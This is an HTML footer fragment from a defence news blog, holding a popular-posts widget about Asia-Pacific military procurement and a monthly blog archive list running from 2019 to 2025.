</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.asiapacificdefensejournal.com/2024/06/philippines-receives-first-batch-of-32.html'>
<img alt='Philippines receives first batch of 32-unit S-70i Black Hawk helicopter order' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFnI7MUCco_QjPMqn1SZ6KqmQpWtmL8R67BYexorFvE8k9SRe-o7fU6w0X3wt-0NiF-S8ZlhwI0Jc1ntRdawyQmCveuLEMgJEbMGCJ2Er-aMKzwRWjSDuhYGcliGjWZA7-KAch2zCbVHAJtgHAP6WhLkcG5yG-YqkLUxcwEZA3IGCnnfSnLe8M7DmVGRoZ/s72-w640-c-h480/received_492657866621219.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.asiapacificdefensejournal.com/2024/06/philippines-receives-first-batch-of-32.html'>Philippines receives first batch of 32-unit S-70i Black Hawk helicopter order</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.asiapacificdefensejournal.com/2025/05/indonesia-looking-to-procure-42-used-j.html'>
<img alt='Indonesia looking to procure 42 used J-10 Vigorous Dragon fighters from China' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXEPa7GD6EoODLjFfBy1pYvb26wbY5dsD35oV0Jz0sCTiCvGJDlzFto2SCEig9W65ha4RuHFrhfNxAxEFjoopj6-L3o0mkuOAhKWX4vMfijVNy0gEkNJURgS23qj4WKNwAOls5Jpnh4AhBZ8hcc5vT3hsy9go5bKYpaJUaCXrKoN5KD6KgoXtLwVyK-D3r/s72-w640-c-h424/48850_rn.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.asiapacificdefensejournal.com/2025/05/indonesia-looking-to-procure-42-used-j.html'>Indonesia looking to procure 42 used J-10 Vigorous Dragon fighters from China</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.asiapacificdefensejournal.com/2025/05/malaysia-to-procure-136-new-tarantula.html'>
<img alt='Malaysia to procure 136 new Tarantula 4x4 high mobility armored vehicles' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKC_V_AO61rnqaDVRsQKQOr7rhTsITSz3CGegLbqa5suMB_KL9b89jCb0KFgqkhZMkRqlZpGWGRBtvmkj4VshDqHyqA1mJSQG1thQbLHr8rIQnMlIw_ktvilOdeZL2SGSBbr-U1qTBDDGrYxw5hilC62bOHdQmYNN92LBNfScwe0sC-mJIQUWtAm_9QBXO/s72-w640-c-h426/1000114246.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.asiapacificdefensejournal.com/2025/05/malaysia-to-procure-136-new-tarantula.html'>Malaysia to procure 136 new Tarantula 4x4 high mobility armored vehicles</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget no-items section' id='footer2' name='Footer 02'></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(35)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2025/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2025/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2025/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2025/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2025/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2025/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2025/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2025/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(31)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2024/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2024/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2024/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2024/06/'>
June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2024/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2024/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2024/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2024/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2024/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(98)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2023/12/'>
December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2023/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2023/06/'>
June
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2023/05/'>
May
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2023/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2023/01/'>
January
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(121)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2022/12/'>
December
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2022/10/'>
October
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2022/07/'>
July
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(195)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(219)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(371)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(32)</span>
<ul class='posts'>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/bangladesh-receives-two-new-shadhinota.html'>Bangladesh receives two new Shadhinota-class Type ...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/malaysia-to-introduce-nbc-variant-of-av.html'>Malaysia to introduce NBC variant of AV-8 Gempita ...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/new-zealands-new-fleet-support.html'>New Zealand&#8217;s new fleet support replenishment vess...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/china-officially-displays-first-new.html'>China officially displays first new Type 055 large...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/myanmar-confirms-assembly-of-ordered.html'>Myanmar confirms assembly of ordered Sukhoi Su-30 ...</a></li>
<li><a href='https://www.asiapacificdefensejournal.com/2019/04/china-receives-all-sukhoi-su-35.html'>China receives all Sukhoi Su-35 fighters ordered f...</a></li>
